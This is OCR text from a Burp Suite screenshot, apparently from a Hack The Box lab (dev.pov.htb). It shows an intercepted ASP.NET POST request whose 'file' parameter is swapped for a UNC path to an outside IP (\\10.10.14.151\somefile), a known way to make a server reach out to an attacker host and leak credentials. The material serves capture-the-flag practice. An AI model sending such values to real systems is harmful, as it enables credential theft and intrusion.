 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://dev.pov.htb:80 [10.10.11.251]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 361
9 Origin: http://dev.pov.htb
10 DNT: 1
11 Connection: close
12 Referer: http://dev.pov.htb/portfolio/
13 Upgrade-Insecure-Requests: 1
14
15 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
%2BOtDobgmfpuMX4vDmFfnoghyYtlsTzr7r5enLvoZcPtjFSQNPigmOJj2zI1Eiu0q5NXt%2BmXv2S9f%2BYpXvML5Kq58iHQ%3D&
__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
Aj8v%2B%2BNBlEbyN9am5A%3D%3D&file=\\10.10.14.151\somefile